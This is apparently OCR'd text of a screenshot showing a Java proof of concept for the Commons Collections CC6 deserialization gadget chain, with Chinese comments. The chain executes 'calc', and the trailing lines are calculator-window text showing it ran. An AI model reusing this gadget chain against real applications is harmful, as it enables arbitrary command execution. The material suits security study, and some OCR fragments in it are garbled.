 public class cc6Poc {
public static void main(String[] args) throws Exception {
//此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"calc"}),
new ConstantTransformer( constantToReturn: 1), // 隐藏错误信息
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "yhy");
tiedMapEntry.hashCode();
H 算器 I
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =